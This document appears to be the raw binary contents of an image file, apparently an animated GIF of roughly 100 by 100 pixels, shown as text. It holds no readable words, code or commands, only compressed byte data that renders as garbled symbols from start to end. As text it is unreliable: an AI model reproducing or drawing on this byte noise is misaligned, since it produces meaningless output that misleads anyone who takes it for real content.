��P-0����	 �&<���`)�CR�M�A }���	$h�d��O}�gAF�<�To����C�^��j_/�@�kh�Hp��g�38�KhAT�	0��	@؆r6#���IM
��'\k�iL� �,�	X�^�3-��98C
UL� X����/�B#�G?!@"T�H��tʠ�q��ѓ�,��F)֢�"0K,P�}'p�6�
24��	�J�����.�GΉC
<�ʎ"�d���WK�1@���)�H�r�1U'�pPǱ�؀&��%��:XB/h�\@98��6���C=0!�zP@��HgW�#(�,�Ap
�����@0��0��I	b�F(T����LX�T��Kh`��|bx=��@��Zʒ9�B���	����t٢C�� j��@���@  �~'<u
�e� [V�&���x�!-��J` `�,k�Ց&  C��zhU��2��@6S�
D ���g���	��@r`�'�a ,4Є0��fHWI �)4&���?���5"X@�8 �m����@H	R�5��Z �ԁ�^������e���PL��h�:ⴍA�
�bV���@W�eX�r�5�3)@*��~;K���j����ΰ�
	� e�G$ (N�9
���<o�� ��/�1pR�W��_�	5H{�d~u` |��P��� V�� Wv$`���y�P��@�x5̀Ai�A=~��m�</^��� W!� ��������sK�r��P���2� 	� 	&��������k, �<�3`0�_%`'��#�^Y��i�ꂘ\ aP�P�Z�{ s����`�	�A�!�9��>�X7�y�y#�����n�RD <� w��` ���ɱ�XG�� , ��_Z�j�*�ȁ�p0�*�l�?N��<�$HAH����"1��a�;�J�����A`w<-g)�1�ҠL�ɯ�A���^�!?-`�?M�����I60Y�/��D�#̗ 	p�'5�t�k�-~�g
 l�pz�vp�{��f��X``T�Y�� L
H� <� ha@U6�s�#1�#7�U� $� Pl%2�@ w{5F�4 �@	dX
v�u��APp��=8 @8 �)@	)�{�b���_�w�A Y� /�<��?����M}Bp@�pg��`�n�:�z��#�G�E�j1�_P	��`/0`KG3:��d��T��o,�d>�Q04�D���P[O�6���&a��q R�v���R`�@|�';R1���zw� ��d�g��?a`�@�cP�`:pz�P  �@D� ��'�D��xe:P	n��u8�F*r�	K�U� �6\Mg/+H	M�	��4.@.x�h�
��z�Y��3'��&�=�T�@y�ID(Q�j��"%u� �Ux�t!w�eN�
�t�P- 	\0�`\�	 ��XP� �x0��([�߷ɡ�"s /I�_x&YQK��@K�4�x 	@-�ٓ=p
#0���98�I)�_�}�2�:1�9�z0��ӦjI)~+H��f�=B�g<��bx�@�`=��11�  g)��D�OP�d� �	�#8BA�"+`�j����d|��CZFX�B'��#�1K�z�9W ��g�r-�0�0��*p*�C�D�iQ:��?!d@ H�j��sPP*��Z���Z�!����(��y�1�>�C3��Y�O��p�`*:�H�S�j7�{��9@�e����Q#`L� �������)dK3�0=�3�#0+�/�	�c�Мr#�0n������0 6�]�	��n�k�\`%����f���`J
1���oP�/��(J=��\�]�s_�o���	��
g@_�Cp�1x� Z@�v�#��J�������0=��P
;"r���!=���<�3 &@WFh`��`КTQQupK�@."OaE�N*�O����p
R�Y��w*��3:2
�K'< 	`b`PFh��_�k� E:!Z�W��Rĭ��*q1+�Y3�c=AV��/Ш~77f���d�x n@	+��vP
g�j��)��d��
?�O�F'n�����$O�j��h�ӳ`{Ӣ�:���@& �R�v�J	����ذ<_@<%RBw�LnP,�''nBjDVP�HA�ٞ}�P$�::1.�@0�}�Ǚ+�b�°nK� ,!���@|6�pP�-?�����ꛟ�!1�Uy`_	�u�f*�dX[
_��2�
T zF��0�K�H'CK3�1y[�[A��H炼� H`�K�nP
����:��m�I�Zq-�p2��x�K���-." +0^� �f /xH�����@�g��:`�H�0 :@�Hjrs-��9�::���`� "�$��g����ˬ�zr��ې�T�}2�)��YE���+ ��Q���9+ U8�g�� �/H��۬�`�H��)�D'@�P�fq�.�Ek�� A�K�-۲0��Qx�Jf$lW��q������<'t�L�'���P���=��#>2A��1�:
�0��vyq���jbT
u�	d���z!�v����KV��&�� �� �/9AT�G4��0�l ���t�P�,�t40a`C�0nب� �P�����뜝5��*P��e�k��H �[$��qe�,���'���U�!p�p�̴�h=���P�l|C��gl���E��l�F,�c	��w�6��� <��?IJ���W�	NIЮ
*�,�0/0ģ	°/�����۬��WzX�)�d��|Ɩ �-�3�� "�N�˟	���@�S(����?��H��_��``�-�T-!j	w��*R�)B6;HV�l�՘Gm`6 6=$0����fg�'��Y����Ђ&��@ փƟ��x� fl��!/x�P�uHD��廛�7��
�R��,������Y�HV# +UA'�/H�ItEW�M#��ԃ=]4k�>���&�=��,��0p�Ж`f�͍�����Z��t�*�D�7~�"J� ��5� TF�!pcRMvw�ֽ���0�I�������I�[���0�a/K',�"C��)~փ�E#d�v����ͽ�a�X˽��GŕU=�"�\=K��zϚ��M(���uPW�/	}:>������MW���	@l:f�4������U���N�7�=��B{�Wj4�.p�����*�L���+��Bѷ�X8W�f)����q
��� ���1���
.7j��Xޘ��YP�U����`�+��SH �'���d�� �����x.7�P�ާ���In�
�>�f`�}Xƻp�����Uq���4`���s�!q�r3z���k:��N��w�b�XiJDn�H0~dj
���! }� � ��t����� ����ڧ<��>�����+��:J6�a��Rey3�o���7���i�P��9f� ��N4���+ #�gP��@`��	z`�	wHѼk:/�1�)�"�QA�kK2Zp���
fd=��F_����%/`@	u�����$�Ę{A�p*���#�+�1r'XF��C�-�t�� ��P;���d`Tp�n� o�v��v
��@� �����q��r����_t���x��W�uH���_����I�P.0�3�������W��ph�e�@�8Z��#���`�P�Q��Qڛ�)0~W\���IDG�} 
����?�u�U��2�"$��E�5b�� ��+D
X�e@
	�2�	J��U'D#!2d�D#!B��[�_� ,u�߃�
C�%�?a��-]����a��( ႐"�`��V���ҦMa@䔁��F0���U�*Ҥn�t���jF���F��0,0�o��,/^NH1I��.�$���Μ��B.��� -U��?1N�VB�G#�=�& ��2��.�aH+����d.K��K�a@��N� �� 	�/��2*gL�?@	:ed�_7�A��8�H$p.#�<�<B��	�λ�Z/�,�h���([��W��Bl��`�	c��e�>� �4�q��<�@ ��nBR 	��*�0�����<��,�M�Fb�-�����%6i����N.�Y�j �H #`Hȏ���z���8��	�����XR�<<K!���ܣ���9c�W^��3�X
���c��Mm�������hN�]=���$��x��(�`��AGÈ��8�!��n��*J=c��Ȇ��Y�l��M0�*%�r !�ְ�H�1raX0��8���L�< ��j1" (��԰M(����Ũ^.Z�{b䦜n�/]��WW�t!B�^�'�����kQ�M��@lY[n�@�4|�f)���/�r�m�^b��QF��T�=�������:Pa�	بsY&�#��i�!�54l$�4^P���8b�R-���u��N��g��DO���N��H����������@���}�+��gK�h���*�"��8I�^AH�(�o͎Y����`��1{��;�|����R0�4�HH�V���[�H���|0c����-|G�����A*"�c ^i$V� HWY[fƆ	|����|`|�
(�^&@�,h�T�Zb�A|��B,v�^ i	������7�@
Iv�!�,d�^�@
D7�#��AȐ"%�mIT�Fx��!�n��+V�,�Z�߂B���`DA�������=R��?���dȁ[�7(u�G�f�8T�eE� %��)�ɏO��r�%�Q�zʅ*y�]aN$}�@��h� \����eQbx ?d-�
7v�B
�����D�^�� !�	 � ,    d d  � �	Hp����D��4C �3f�"pƌ@,BD�Q �#0`�$�����05�eʎ0cv<(q`Ô�brO����84�NJ8���?Xz�(�HU�իg�h%�?�#Ûk�\�\|l�i`�ob���A�e� @��?�s��9T�8
�����9��4i��'<Z� � �G|+�ſ!�Z�n���)�a9�%A�1/>�[@���z�q��7b�۫�`���f�w�?ʠf1���V!��v��TGS��BܚP�)��x3��oq��3���1R�3Z����-1Pg� P@IS�Ӗ?`�?,pw�i,8U-���G;	ā�)1b�����a����D���	������hяk"�J��?L����&���� �T�WՠG��щчAP`�O$PP�@Z�K �@?KP��?z�$� ��$,,��i:��a ����1%v�o.$�V`�s�T@Hp �P�B�PP@��Q��	)� �y@�,S���ʬS�ٝ@e�SF��q�I_���hUj�|�q$���
4P�i�8��?ZP�B	$��?�s��R ,x���?���
��%P�$ۑ�-�QcY"BiP������&�;~ A���L� C�q
i���@R�@� ���Aʯ}�^��<<�C�Z�����P@@x � ��!�X���\���1C�A�%�9f���+� � #.5��K��@�h�[���+4 �C������?/����\�� ��*SSMPo+�\E_mI�f��� tB��,�o�L�fK�BlX�?D�Ѓd��qP��'�T`8,q���e�	AY���*K6"��"�G���#�eo�#�$�3jzN��?��?� ����'i��EA���]� �RY�,u	&\�YP ����p�@zؒ�@e�WP�p�@H��NvH >��8�  �C}�	 �aH���������<t�	��&��(�.� � &��Si�E6q� ���!�Wԁ|� @$,@ A�� �\��#�B�K��y$b&� "b���0A�ׂQ��@yE��;���B~����� ����1����>P�!�e ��[��U��G9$��`�6��d�tr@����12Up�&����	�G���a:���	�"v�	��J�@��h#HDd"K�)�G�8�!����Q~ ��N�LGK��?^�7P��� 	�@iA@^Ћ��#��� � ��l�F��(�����81C|�.q	�2���XTꔃW�S�+�� �H��&6a����HA/�@l~� 0�?��U$$����� �%,�w�5e�!�q�2��`B>s�
| !� 	� �~l�9 ��1$4����i:�7���0���$� 	��A��(u���m�E��p���z�Z* (���
y����.p��@$�H�`9��@�G$@�Ͱ�����F~�S��)�x�� �D�F���h!Ƨ$�U4��N�8(���4�'L�!�4|� 3��@��[,��n�h���0<s���#���X�d�@��0A$�h�Xͪʬ.ʼ��N:"��$#�@��_��Q�� �t�s�_�
0,�6��R@�:��KX�)�@��a�=�&� �u|�+(P���� ����w�>,*�?n	SLt�s> �ZyZԚV�� rATe\7� YL�pI$ ���@��N\�㫇:A�,��ER��Řb%c�BdB���G����@`��F�V ���@r��
��G/�&���%�� �0l�~;��i}�ZOsh'L�օ��{L���y	q��ִ֪``�[��Cx�����#}�*�z�i�O ����#�� �uA�b���w�%��L�t�nD7.�v�q�^��&�`�m�u���C`2���Z@#J���X�� N����E�	�b" _&^i֚)k���7�!PHz:	0�ɪ�_�:-G��Qg$�b��!P�Dc0 5�r$��?L�u���֒�y�$����@@�Mx��B�ʲ�ծ��e[p/|������S��t[7ӮW���a��ݙ�,r�p�EhD��a � �F߈����7=?�x��Aڳ���9
P�[�z����ߺڈ��%^|w�d���{Yz�� wH�p�����` q�-�@@(p�Ue5>  �
� K� �U��]�{�w^�@G�gpL&C[@,! �! Q�ҔxRwf�'&1]�y��W�1f�yd� A�+@B��N��^5 ��Gu�7 �`p gP�D Ke�e-x���GGeeFf���8�]�Gv�n�� uRGM @FP�>�r.W
V� ��]a�-�	��v�?� P�D� }p
(H"�F� �eb`�؄�7�eWPc5S}SW�^	wZ` 
0b!�d�9g��S�pP�en�v�H:p
�+# �3`V�@�+@���`$ ��)���Wp��	���6Wu``�X�O��$.�6 �F�E	�@6��� � Oau��T@vP
��HQ��V3{�Y@@��� Ӕy��ed�F�g H`g�;G#�/p 6��pn\���%@� �H`_@u�y�Ơ�[%�g��p	F�W{E��	 �v�r	 C�&�� � *�l&j��$?aS�	0��3�
�PT��`����7������'R'|XyV�dF��D��n�^�E�'1iP?�CeB^�n�#` n@9@�u0���X��IӤ��r�p4���C9�W��(� ��>>���t�6 �(�K&��T<�0+f0?W�v"�[#��_3 �2K�Xx�9b�z%)��vS��	��R�Њk�l
0|�Ym �vpY� 7~!��^����`z�����o���[�<�	d`OՄKW�q�������UҤ��8 ��i�� $ �g�}�'(e�C- 	*�� *��"! �A��U�rnH9�����G�Y�R
�� `���3Wڂ[�Pn�.�	<�CS�� 	o =-�z0?�3��R��w���(`z��������3�WpSB�m�� �n�wy`Y��z[J$P
C��@a� ��Led��9�k�J 9���S�p
Y��#gP
��XX�s�r ��G���t�0kȺ��W�bJ��dpA�
��%&��S7o�.�i9�A,�9E��#  *���g`$��ar�����G|�vv�&��r�&��
��:�g�xsA���)~x�
�Ig��z�Z�	&�u
�x������� ��t�$�8�K4��� s�sy��a�#�9tIM0r�@Ic��&�uCu�}�a��#@�(�@e"��D�B�? <���	���)nZowW*:|�؂�� �P
Ѫ�nP	g�
�K#bY@'�dK�C�pR<�Z��.� p���`Y�"�*0T+t�*�S+뗇�"0�*u�g�b`�������?K&�[@��U
ܷt',���Ҡ_�Czo}�	�0t[�Vv�u9T,#�	`���H	��[
�a)z��PK@���#�
��N@
�`��2n�Y�9��U��:��Q���u~y�+$�J��z�h�@	Y
IA�~!4@'�T�Q	P���NW��P&c��#��+ �û���̨�� +�\�F7�����v��Ƚ�Wi0*��HE~�D�f1_�6a	��!�r���W@l�� �94�^�W +��܂������܋�/�e�-�eH�	@�m��5�)_�6�X���2�u��ZO�:O��j�Q���dJ؀��P
>���o����@/0>�Ā�Z��m�`	�'NZ*���y%�8�� �� n`��Q��� ���̜�3��9 lU����;�cⱤ����[��͘Σ1csUq�$�xSב���؂�p��`���8�N�Hl��7 � $ N�8W1"�p� �����)+ 4Ft�,y ���**��w��<ϙJ	P
9 �v�$P�ϕY0����1�Ĵ���\/x��<:�?t0��G��Wm� )p�V�z!P��p��`	���
U�B���*&j� ��"���a���t�D|$Ԙ �Nɞ@`	0! �W~ƌ̣+��'M+��䡌,�����/�H�#�C;Z� b&�;�gD�ԉ��10���6����ѠH�nLъ�ٳ`	[�r%�e���){&` ���P2�ix3g��|�˴yS- ��$iW|=�-�-�6�P����K;a��;�Y����iO(�&�9d�
��@�O��8f�l���������ƀ�n��h�!0�� ������^!��H+��P�����`^���@!qA4��(y �VZ�Q~���L��Hu@��-��7zR&JР �A5%�����L�8��phκ��9��<�nAs��U =+�T�QP��8i�&�RV��
c�i� ��suj�	D��G#p[�A�x��Ǌ��v5���+�p�]�cy�s
!|�&1�9� � �a(Q2�	�	�@DWuFS�@,� �1�z�w�,[C��ҵ(&����9�5lY����$�`�'�*E'�πO�W�)@ƯIk��"�4$Ph�9 ��B�9����M"�>x�
@�6,�4P��zظ��t��D7��H�S9��cI�G�f
��$[4B* �`(A��R�2��I�Z�.P��w�3�L�昚zn��B���g*�>�ydС*����.ixC .�b�< _�[f�^�\���	U� `�CV=��,�'�*n�
[#p�J�����1
@ 
��<����Z��+��.�Iޕ��*����PV �A����!Q�!aٛA! P2Q^?��]qn�e����\r��YOɵ_���h� Ga"�`$,<�j	�Q��>���n��ktB��)�S�: NK��\%�r�*@	5z>��yX `�nj��m�[��� Of!_q9膴9'P@:��) $<$&̿� �@"	�l��b�?[Hx�������a� 
�,Aٲ��˗��5�� &�)0u�d��g�KL~��/�N�R��BŇ<�o�Ç_��iR�D[�4j�l�.f�� `�+}(0���24�0��Ν]0a�T��Ç���	�e�,9���g#j©S�pc���|���^�&FI�\9���0 ,��n�C�^N�1�,�8#����y�`��G9�P)%�֝�@�_"D��]p d�Y�tj��D�+�/�l�������b"��[0Ё�/,J ���#��(�c�/���4Rm<�B�e���͒,89E�� �w��E�2��&�x�f����gtB�%��#�(h���1 �0H �26��
2HK5�8��I�"�F�>����t"��6���@ ����gH� ���1Jc��G�J����@B<���[�l�%9l^��%2*YT=wJ�0�x��(��B�+�	�	;(##�WNk�Gˊp�rJ)�2: � $���g_��QD%UO#�Π0I$�^E�7lyPЂ����x�B��D �n�(�3K�i�(��/����N��Tcϝ���^p�Z�� A�^z!!�G_�w<�B�
�����R����Ʉ�og���䓪`��d����:/��h�0^ ��D"��T���&6Y�"ezS��I[���J(����1�ltֹ�n�1$�	�1@'stz�L~��UaZ��z0��R(�c�̎W���k���5���E��p�a��c� �1t*�C`�����~I������)���bo:�����;���C���)l\v9cH���/^9�a>��e�(�|�(!�AR��E�`�G1���LI���a ��!� 1�B���W�A�X�d�@!0`o! X�����>�#�ٲ�-���K��E����)@,��K\�*�	�/����?�� j%^��yY�Bd "8 ��Z�֖ �n������>@(���6@P��~���<Vh;��N'X I�` ���$��^2�0��� �h�8�`YN�ʾ(Q
ʜa	�b>��^ܣ�_��?���P���`D7"��,�0j#^��7J�N�PCH`G��*d8�u�!
R㉜�s��-����0̆e�du���=�!�r�C݈�NX$�\��#��ya�\` ���lH �?	�%�#�(�5�X`�d���*�G�����aP��I�?:1Ё&s�B��T8F�@�h ���ʗt@�8^_��f��a��!h�� 	ưP�P"pB*x �^RE��0�LxQЗ����D�N�( ��S�`�&�������H:+���@M/���������?ʚ��� &d����[�D�!!�ڟ��;�&L\��� O��
>��T���:��� �e���%A�`OL:X� s � �% Xr�Y$���`�\�¡�/�|c�Q��!�/�B����% �H��@�T��RP�W��:y
���i�� t�XS����Uț>����F������Td�pߖ 4a �] W�)���W)Et��~dWO���&Q��P��DEy�>&)p�#�@
��S��1�@Jp� �ͥ �K5ƶS���������e<�wB\�D�)�A��`
��q#EC��y�@ qp`��G5$\�{��	�wR�^h?� !�	 � ,    d d  � �	H�`�Lf��p�@ �"F���#�H�@q�G�C.\h��B�(S*45�C�M�P�Ȃ,i8	�O�łP.��NY|q�A	�Pd9��L"���gj+�*Qfr�0����!2�[ �`��PsE���������d�萪ªWMY�$5� `�J=�0�Y=��Т�_������á?��ꇠ�2 4 P�� _
d��$ד,\9e�"Vg���80�� 3�G����WC����U�k׽[�U�[&�:� �6�/�� ��@���t�O�  ��y ,.�3�o4�����x�P�w1��i�Ow=D�?#���~0tr�W�'|�����?v@�DA�
z,���x�1^�[P>�ZU�� �~�@6�@���K.��P�t��T�t=�S@/�@C����K��Ox���@�@i�VJ����D�S]R�:�@��8����D9���Pp������b�h��B�>}���ߋ	y%���@A�(���t�.�=�0��<�#�*��2����.������F ��i���i��)��
<<�Ɓ�EW@Z,�	$ �?<1��AizH�+߲� �!�/��W2q���V�e>t���Ґ0��@,,Q�\�I�9��B�@҇ 8�cFhP��,T'�%C
����կy�+�h��9�g/)l S�IY��[p��=�q�� ��OQ��`�%B��f��KO X�?Kh` ���@���6�����*�!�#����	 �
Ph',�,'.��?����S�3T��ā t���	-TN$8�g�����>1�
�R`@q����@�(%)�@q>����3*�����W����U����W�� �\63L�o���;L���  ��t  ��}� �p�P�	_���R�(dNE�\ 	����� &�l�_�%�aJ!1X�?x�|��G@�,Z �H��?�p&��� fp�,	�v#�@�x�&#Ky�B(�U�:K� 	��f4�6������#���!� `����$@ _��.Ց(�]�RD"W Z�Y�f��4�HhF� �!�"�a�L�)PX���|��C)@ Jh9=9 ���%�x3E7���^��-x�� ���#	� D�Tn���p��M��2�?���_h�?����T�r,Ȋ�i���K��&T�����8�7�.�nH�?R���| �� 0S%�A ��%MhI�l)d�&8)z@PnH� �`��RAu8�
f����� �`���AoH�1� em%H��H � �� ���Ka��*��hA��?��d�)��@�k�!�R�2|���.,��|r	C�Q
J� ����$�)O/��(E]P��B8/� /b�����[�N��?�� t�|2l@+%��!d� N��  ��0_S�G��7,LHHP*`�H�� B�jX����rN���Є��-#� ^�t����� P��=�����P� hUM�ئIl]� k��/��2�i9�T��G�+%���#� z���֚)^�'����@a�E2v�z���D��@|W��0�A�0-hOTx�>�(���M���JMc7����Gx���F����8EƮG%CQ�A���!�2x�˃�hU uxE/8aC�����vedj���XBV�熪���k�r����GY	�TEg7��e7� .!� d��;S�!��+� ���eAnL�� ]�ׅ?)��δ��3v`�:��V�Gt�S��:�����$��@���-4�+c�<�(j�Ҭ	�C��:�D����@�l�D$�J@��-` u�%z�Z�'�)�F��SLl7BƊWd6`���A�P��@ ����Q4vYk$��!P� DV� ��a��G���`��"�h	��N1����Oo�A<̀,�c:8C�@����ZVt�C�t,@�P�x�˚�|��g�A���X�%�����xeS�k�"L@l�t�R��^�5��xx����	�L�lл�DBώ��'uv�����!�K<�"<��2A��.�䠥���y��r����C�B�~ X��;��k "�wYM��;|r� d=S���]�
0 �A��Tind��`�p*��w��p7 w0 ��T�}��"1:�v�0�I�da)v]��<*"�o0@ :��Qq60fg@�@H�T�	��>8��0#����x2B�$�$�D���x_A&��j(�|�/@M)Vh��
�>�c�	�`�͐�$�LT
_�ipu�g�^&�0 � t��>�G@��ew'` ֔����TpY9�
��"D�q�
g�QId_����U@�p�Ї�"+0F��z�b��2�Cv`T�k�b��	�%6$ D�+'�)P2T=a;u%h	�A�I��L�cT0#Uo�	�
�s@:�s!0��XP�J�i!�;̖Y�L!N#�YBg`� �҇�{a|�,�^�w��&J	`M@�&E5�%7[�Z���z`� �x�P��b"�� Y�5g@�`�4EW&����|��uɂ�`��p\�@y�,��?�'40z�-i� ��aW�s
p
3�pI�ưp G,�v	)� ��h
4��z��I��nT~�< '����Gu�#�j.@��]YTЁI�I`1) �� ��m+�����nPY�;U�%1�-D��
i�9A�tl� W�����Gur`T8#�b��6x�-�$�(��Ü�D�Y	v���lV��)_�4`z��p��dh�%[a������i*  VG��Qq�TV"�H����R:@$���D}�L��ln���99�f���P�]�p�S�# h�;@d`Щ-Y4#W ن�fe �Т.(�:�vw^ه�C�|dDd��p\�p�h&���M�TW��h�8!zu��j�`�V,0@v ��p�j������k4P�&��aK_���)���;G�p�:$NqfD���.�Q�b<����V=�@X^s� L�QK�
���@�AZ�9u0�oJ9�x�YW�d�P���)j&D@���x�p���;�v�#���}�h-p*���D�g���)��5 ��4}]�{R�o����%]��p
�P�%2��� #p��3��!/�A�f���O�D�!�$P�D	�p�`�Z 6�n M����9��h&�#GޤD�#0�r��j<�� �7U"L¤e�$n���E��	i0ʺ	+�K�0)p-�������AA%�u��(G��BX��ڢ�Uj��RݦT=8�@	{@�v�CiY�N��� ��0z0�LKq�	K�j0�f"��r�P`	���}v�����v���gb@	KD� �"J�5�9 �$L8K!VY�d�!�]�;�24	��kf��O���H`OX�h���2�\E	b Z�69 >�v��j���(�b���;n�����9���`9�[n��@��{'0��}����{*�P��5D�X� �k$��k�� + �p9($�v`��[Y��R�e�Zx�jx��I��"��r˹fV��NJ� �i ��q	`S�����Q5�Lk�s?w/�c<�k�W���p�I�@�*� V�"��q���K�����LQu|K��sn�
YP�"�%�S�^�a�'��3��"�:��پ>�q	rp������e-�k"�A8�QE�鄾9�J��^���w���+<!�@�� �I�� $���ezw,«k��x�k�I��`	�ᤁ@�ժ�0���h��Cb��P���9<�� �'\\w[j! �x\Mh�_P�nP���d >�y,h���R%��qd���
����~��):#)v�*bq� 0]�g�w�$��X[Y^�$ 9xA9`��$2�\�vEοp
�	��0���b���C)A�0A��
������ ͌@���+ tS�:�Sa��14�� �̾��12h��@CP�;
p���]�n��pAǀH�$��pU:P����勁i�r����X)��7)��@ �jy��z��u�X�h��WM�T��8�THPC�oa�fҤ#���-~�(������(Ag�g�v�s�k$Z���: U��IC��k�NZ�����R�(30I��W�+����pYf-��=�T`���G�`vy�4�n�S��>m�0� �~R{
Poʹ�����H�:�h������@��1 u�"�$���J �`		� �-X��@� ��(J��r4)���Io�vL؄��r6�k�l��[@9�	m���#�KN��(�" ��nP��d���|�O�8n��K �vl���K;4�wzJ��S�(�~�4���1ۘ���c%��\���ӆ���)@����(p�@��lp���ݜ,�� �1�	����x�(i>!
 Цۃ>؆���	MT���6 k�3� H����+�0#�H �X�zNI�v ��7FH��ІT�+@c=`��m�E��Y�
�� � ��eQ�%�%P6Z�nP�Vv`$��7D�\#�n\4Zc�����Q���(��%�+>��%�~;�Qk���9�d��Hwpo��{n���u˖@ �����~�!(*!�iYA�@��L)��p�T@:�3��v#���`�OU}�8�`	3����a��BT-D�Uv`�:h�^
M���	�q�T� ���p���4�(���@E�R�m����V[���m�c�6@	g�	0 ��D�dvk(t��F˃���4  �i�Q�U؀�	Q�lP�LSh����^��+rK��6�^f�&� �����?j�y[��h���X���Ь)P?���@�` 7m�������c" �v�r�P1
^���k&�m�J埞� phd��0�^)k��n���ƐiX�g��b`����5���8�@Q��P�`��0a�`���R�ސ�c���m�'CȿF 6������������qϿl+q����?a�����s��nb���� ��˦%MR� ���Ə7�`0�@J��A���OaNɠ�(L��4���GWhb�`���0JC�i��̦~gPy��Gq�$엖�l��s&�=_&�Ѓ�uU�'��
(M@�0��`$vr�Zr����n��R���d������ƳQ��4�_j�T�  C�𸙀�`;+?Բ��M�}�<� $����gg��κ�x�C�;x1��a��(d#���@��nrm#�^K �`��v� 2�P�3�>,�a$�8zN%2�8�M���a�	�@e���$yA"h2G�
{J<��'@�!���Pq�~�q��" ���#���x@a|D	%;1�@�G���^NS 5NTs�a�EoZ�	<��<H�ɲ/^�m�,�I���2��l:l���f��QFn�f���a�J���=�Fs�/\8��`c�&hƠ��ǲ&�Z⋏�4(�s�7J!�8���Λ��H@���r�<�y`P (yra�:��L��&m�`D����)M�4͎�[38�H(��NP��mR������r6���)�'�|�ߺ�s�zx�Ҵ�(�����Pi"զ
����9|��a&�I�NN����PS���`�b�����@���J�J�Zb�ib���t�(����Ս갡7�!�.�i����n���������H���	�,�$����[ƭ(�)�
�P�э��e#�7�G�}��;6j�PQ[��.����6���:w#c��~į��{	@  �,���h�����qo�3��	�rQ��E�'����	h�y)p�<:��$8�X�!l�q�A�h ��/C��jP�x���+�6�Gpn#����� 	��&���Y x����cP%C � �ЋMP@��r,��&QQ����p$6�(:������̈�\%ϱOȴ���k#� @@  !�	 � ,    d d  � �	(�_�����p��LgD��A�+YL����� ΘD�?j�����.�A|(�fȁn�3d��?a��� ���) WN��#p� ����o��,i|q��+C��X��S���3�:�𠅂xs�s�֟dgX�� ϒ%��(]
�q�,GT�<#I|�B�)\z�|�y��K����o'O�:A�
�
D�d�(P��K�-�XrMA+e��PF��i������O�t
��0��N� F����
D�y	�ý�^W�~� ���3'J [2��B,��V&���ZO���Ն}�,P��h�p"氂 8��j�����A�QB,�� . w�deI$BJ��ϏC	t�NL�Da[	�1P�B��Ko��� �0� �!��1,C� .�@�J����Q����	5ɚ�͠�_\���4d)Po� ��B p� �  s�||��
v�0����*yL�RxT��/�@�?o���]Ʒ�/0�?��S X��3E��6�g  �GJ�a$SIź��%+A7��������~�E|�P���"�`�e��\���L�?� ��i���a`kH��aB�Po��{���@/��
�����( ˪��X?<�
$S����2&s��?ɼ^7Aar�X�1�� db/Z��Olh��1����X"A?��D���u�����Whk����a���P bp���I�,�JaL�ClP�$K�T�DB@l�����H8"_g��^�T'�x�uABA�( ���D��?d��C3$x� �IC��cA��=����8r+P���P�x, �.�@��/P�ZU1d�J*�A��2-�8�����/P�$�C����@n` ��=�D�>a|z&��@����ݏ�D�����|��� �<�y��
�*`�8�9�R��@�H@BrP�-Ā
@!�O�`���8f�|�aH�t�Np ?��I�WB��Q�c	�8�|$b���Y��`^3<@����@��<.FBZ� �@"!�|�H ���Nn!*Jpڐr5t�RH��#�,܀@0Y�� =�@���قs�&��	p�z��~��n`� ��2@2�&�ȀP�y�h� �� ���(�GB�p@���P ���<�@։�H�C���-l�d ����k� K X��P�G��h�	� �OL��p�?"�M�NB��:5( q I�RB�H�;�2
�U0@�c��fak�@��R"Hm�CmF�|A��е%$ q�B ���#�H�
�jzZ*C�R�dB9�i\��*���
$ ؠ3���(���/\c aHA�h�2��K��66!�4���j(�(��2@���\*��%Hr2�*��1r-+Ԡ�����Ń^ S�"�
r`�4c���	��-�����N	��0 %�� $\�a�@��`�
����V�g�p�� �*鶥����[�V.%^������"J\�M��N�K�B��$�1 |�$BY� �� ���SK�^Y�����c]����w�bDihy��M� #��(.@��.�P��j`�?$�	@'���`Ӳ'F�Ma��@�(-�\�Z��B��%N9��H@��ՉSJb!4�L�pr`|�
�x����:�l0@8L�4�$ޠ((�<X�� ANs����H�e<�XO�% �^@b0 _K�F�Xل�P�/l���ʨ��� H�@ L�Lb��}CЈ���Y@�RW�N$����2j l����*�]�L�	��*@�WP �&�J�l���� !BP,,����T �t�R���� $��-��y��$X�B`Pb� ���V�jp �yg�|E�|����aDx&���+(����FxU T���;V���+m�]J"��://+B� *�������$�3`�>^�?0P�[`"	�r��J��ڷ4�V	BВ��9�с	,+�!���m����}!Q5x��j<�d�B�`�x���c�xk����p�5��D%�� ����� H0 �»��� ���8�l���;���Mء	<0W����i��5y���d$���
�0h��� ���H�Rӹ�t�I���E ����U���T�D���\��A&fY�r/".)ˢ]��xa$T6�ap��Y��i��~�vb�����!���?�d0?&A^k0 &Q�YՆp �=Q}�D$�-�G� ^�xg@y�
:@R$��	!g��r�bv�LWy)�1� w`�&��ׁ ��P�0o�jP�Z��fm�A` /@dQ9``5[E{�"��7�0�	��z/���x��Ab^eH5Vw r�gb;x��UU`GQp��f����Tb*s �e ��Dg�_@� EQ�Yb��4 RD_`בz��(����bb �`Q�a���"�f�4W9$ s��_�e`&Q�6g�	d`̀�hD	n@e9��r$W  G,�e!E���R�b���Fl	��O� )v$�2��TN-�F{�Eׁx`�x_P
v@	T�N��Q�tq�4Vk��R�F����
ea����vGR9�wd< �*b� iZ�ja`�v'��O�>�hT���iP�N�G��F�pF3�MdH5N����Gbt[�iW�[U{��qZ��e�� v�L,x� �9�o�+�D(X����_@�X	v ���4 !��a
TY�wD0�^U{�E�ZZ� 6���#��h�1.�i���	���q�" �(h3u@n��9IR�Y���m�fK�`	`x�	9�)�Fr�I�� W6 �T�c��<�ɕ��S0��
z����N��CT�0�/�Z��Ii��f<�@�d���
g2�� �D� y�M��E�f �<K�5��-��-�f �o71$P0��.��X
n�NW���d�S)P@+��* &Dؔ!0�d�
��VB6Z�Y�B.�W�b�>o� � ?�>F{��$&�3��%O�Z��eG �<X�n
���h���H�x�A:�Z��g��@:,h��(W?��}��[�g�d���Z'�7j!��C�%�0v��0�n�jTP��I+�hD��P"K��i?�G@Y$��:�[�+0p�А� 8�bw��t�ZU`
W! �n\
-!�W�I��X
6�<_�
4����G�������1a	��>�\����j��ő :O3Ej2���M0�F�� �ذ��
����#�S0� �	g@XK��@�Yp$���J+UZ�q
z�BI��P
$ 86��$�|Pj�`
�0	wD��	�q���� Y4 b�@��
2I��� HIA6@�%i�.p��z��d�VK����}�FC��5�ac�2`O)��	�`
J�a� k1�E�@|i���0�����
 ��R�V�vLG������.C��>�v8����m0w�a7˥R�x�jRd��M<��� �g������i��R�N�v���s
k�.  ?9�0@��˲R�"��aژEs0V�$f�v���uЏ#E�P���[ZO��R}B��i��dq�d1�<�s���t
}��èEH��) An@uP
